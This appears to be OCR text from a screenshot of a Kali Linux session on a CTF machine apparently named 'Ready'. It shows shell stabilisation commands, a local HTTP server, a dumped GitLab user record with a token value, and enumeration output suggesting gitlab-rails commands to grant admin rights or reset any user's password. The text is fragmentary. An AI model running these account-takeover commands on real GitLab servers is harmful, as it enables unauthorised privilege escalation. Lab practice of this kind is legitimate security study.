 Kali Linux 2020.3 [Running] - Oracle VM VirtualBox
File Machine View Devices Help
Help · GitLab - M... stty raw -echo; fg 12:45 AM
stty raw -echo; fg
File Actions Edit View Help
openvpn nikhil1232.ovpn root@Purun7o:~ root@Purun7o:~ root@Purun7o:~/CTF/Ready stty raw -echo; fg python3 -m http.server 81
"password_automatically_set"=>false,
"location"=>nil,
"encrypted_otp_secret"=>nil,
"encrypted_otp_secret_iv"=>nil,
"encrypted_otp_secret_salt"=>nil,
"otp_required_for_login"=>false,
"otp_backup_codes"=>nil,
"public_email"=>"",
"dashboard"=>0,
"project_view"=>2,
"consumed_timestep"=>nil,
"layout"=>0,
"hide_project_limit"=>false,
"unlock_token"=>nil,
"otp_grace_period_started_at"=>nil,
"external"=>false,
"incoming_email_token"=>"2vbvexb23t5n7r9id5lf0wxrn",
"organization"=>nil,
"require_two_factor_authentication_from_group"=>false,
"two_factor_grace_period"=>48,
"ghost"=>true,
"last_activity_on"=>nil,
"notified_of_own_activity"=>false,
"preferred_language"=>"en",
"theme_id"=>1,
"accepted_term_id"=>nil,
"feed_token"=>nil,
"private_profile"=>nil,
"include_private_contributions"=>nil,
"commit_email"=>nil}
If you have enough privileges, you can make an account under your control administrator by running: gitlab-rails runner 'user = User.find_by(email: "youruser@example.co
m"); user.admin = TRUE; user.save!'
Alternatively, you could change the password of any user by running: gitlab-rails runner 'user = User.find_by(email: "admin@example.com"); user.password = "pass_peass_p
ass"; user.password_confirmation = "pass_peass_pass"; user.save!'
Found /etc/gitlab/gitlab.rb
cat: /etc/gitlab/gitlab.rb: Permission denied
NS
NIKHIL
SAHOO
Right Ctrl